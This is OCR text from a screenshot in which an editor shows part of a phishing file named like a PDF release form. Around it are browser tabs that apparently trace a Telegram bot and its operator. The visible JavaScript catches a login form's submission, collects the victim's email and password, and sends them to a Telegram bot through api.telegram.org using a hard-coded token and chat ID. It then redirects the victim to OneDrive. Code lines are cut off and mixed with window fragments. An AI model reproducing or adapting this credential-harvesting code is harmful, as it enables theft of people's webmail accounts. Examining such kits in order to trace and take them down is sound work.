 /home/user/Desktop/Declaration and Final Release_pdf.shtml
File Edit Options Search Help
Declaration and Final Release_pdf.shtml
181
182
183
184 const form = document.querySelector("#contact");
185
186 form.addEventListener("submit", (e) => {
187 e.preventDefault();
188
189
190
191 var xtext1 = document.getElementById("email").va
192 var xtext2 = document.getElementById("password")
193 var xtext3 = document.getElementById("gfg").text
194
195 var xmy_text = `Webmail (LOG):%0A<b>Email</b>: $
196 // Note! <br> == %0A <br>-Not work
197
198 var xtoken = "6189370499:AAGqBzTl_0CegEfaxJkvBwY
199 var xchat_id = "5050792428" // Chat ID || You ca
200 var xurl = `https://api.telegram.org/bot${xtoken
201
202 let xapi = new XMLHttpRequest();
203 xapi.open("GET", xurl, true);
204 xapi.send();
205
206 console.log("Message successfully sended!")
207
208
209
210 function sayHi() {
211 window.location.replace("https://onedrive.
212 }
213
214 setTimeout(sayHi, 3000);
215
216
217 })
218
219 // SUBSCRIBE MY YOUTUBE CHANNEL: https://youtube.com
gfg
Encoding: UTF-8 Syntax: html Lines: 230 Sel. Chars: 0 Words:
nitter — Mozilla Firefox
URL Encode an
api.telegram.or
omokhaiyebot -
安坂星海 Azaka
nitter
omokhaiye5394
telegram chann
https://nitter.privacydev.net
nitter(donate)
N
@AzakaSekai_
1 2 nitter — Mozilla Fire... /home/user/Deskto...
C N S US 20:17